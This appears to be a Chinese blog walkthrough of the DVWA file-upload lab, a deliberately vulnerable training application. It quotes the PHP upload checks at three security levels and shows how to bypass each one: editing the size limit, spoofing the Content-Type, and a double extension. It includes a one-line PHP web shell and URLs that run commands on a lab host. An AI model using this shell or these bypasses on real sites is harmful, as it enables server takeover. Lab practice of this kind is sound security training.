DVWA文件上传
Created at 2018-07-07 Updated at 2018-07-07
< !–more–>
上传的php文件内容:<?php echo shell_exec($_GET[‘a’]);?>
LOW等级源码:1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19<?php
if (isset($_POST['Upload'])) {
$target_path = DVWA_WEB_PAGE_TO_ROOT."hackable/uploads/";
//上传的路径为../../ hackable/uploads/
$target_path = $target_path . basename( $_FILES['uploaded']['name']);
//上传路径加上上传的文件名
if(!move_uploaded_file($_FILES['uploaded']['tmp_name'], $target_path)) {
//这里只做是否上传成功的判断,因此所有格式的文件都能上传
echo '<pre>';
echo 'Your image was not uploaded.';
echo '</pre>';
}
else {
echo '<pre>';
echo $target_path . ' succesfully uploaded!';
echo '</pre>';
}
}
?>
①第一次上传图片时没有看源码,符合要求但是显示不能成功上传
(可能存在的原因是图片文件太大)

抓包发现是因为超出了上传文件的最大内容
解决:可以在抓到的头部把最大值改了,可以上传(在服务器端没有对文件大小做验证)
②通过看源码发现对上传文件格式没有任何限制,因此直接上传一个 .php文件


上传成功后输入相应的url并写入参数.
例如:192.168.1.208/dvwa/hackable/uploads/9527.php?a=pwd,可以查看所在目录
MEDIUM等级源码:1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30<?php
if (isset($_POST['Upload'])) {
$target_path = DVWA_WEB_PAGE_TO_ROOT."hackable/uploads/";
$target_path = $target_path . basename($_FILES['uploaded']['name']);
$uploaded_name = $_FILES['uploaded']['name'];
$uploaded_type = $_FILES['uploaded']['type'];
//得到上传文件名的类型,kali里可以用mimetype 文件名来查看
//例如:mimetype 1.php 9527.php: application/x-php(php类型)
//尽管后缀名改了还是能识别真正的类型(根据内容来检测)
$uploaded_size = $_FILES['uploaded']['size'];
//得到文件的大小
if (($uploaded_type == "image/jpeg") && ($uploaded_size < 100000)){
//这里做文件类型和文件大小的比较
//文件大小被规定为100000KB,因此参照LOW抓包改文件最大值不能绕过
if(!move_uploaded_file($_FILES['uploaded']['tmp_name'], $target_path)) {
echo '<pre>';
echo 'Your image was not uploaded.';
echo '</pre>'; }
else {
echo '<pre>';
echo $target_path . ' succesfully uploaded!';
echo '</pre>';
}
}
else{
echo '<pre>Your image was not uploaded.</pre>';
}
}
?>

①对于MIME类型的验证,可以通过抓包修改Content-type的值
将Content-type的值application/x-php改成image/jpeg

显示上传成功

②输入url并填入参数
例如:输入url:192.168.1.208/dvwa/hackable/uploads/9527.php?a=ls查看当前文件夹下的文件
*常见的MIME类型

*可以用mimetype文件名来查看文件类型
mimetype是用内容的前10个字节来判断文件类型,因此更改后缀名不能更改文件类型
HIGH等级源码:1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29<?php
if (isset($_POST['Upload'])) {
$target_path = DVWA_WEB_PAGE_TO_ROOT."hackable/uploads/";
$target_path = $target_path . basename($_FILES['uploaded']['name']);
$uploaded_name = $_FILES['uploaded']['name'];
$uploaded_ext = substr($uploaded_name, strrpos($uploaded_name, '.') + 1);
//读取文件上传的扩展名
$uploaded_size = $_FILES['uploaded']['size'];
if (($uploaded_ext == "jpg" || $uploaded_ext == "JPG" || $uploaded_ext == "jpeg" ||
$uploaded_ext == "JPEG") && ($uploaded_size < 100000)){
//对读取的文件扩展名进行判断类型和文件大小判断
if(!move_uploaded_file($_FILES['uploaded']['tmp_name'], $target_path)) {
echo '<pre>';
echo 'Your image was not uploaded.';
echo '</pre>';
}
else {
echo '<pre>';
echo $target_path . ' succesfully uploaded!';
echo '</pre>';
}
}
else{
echo '<pre>';
echo 'Your image was not uploaded.';
echo '</pre>';
}
}
?>
①抓包,在后缀名后在添加上相应的图片后缀名,此处可以将9527.php改成9527.php.jpg

显示上传成功

②输入相应的URL,并填入参数得到结果
例如:输入url:192.168.1.208/dvwa/hackable/uploads/9527.php.jpg?a=pwd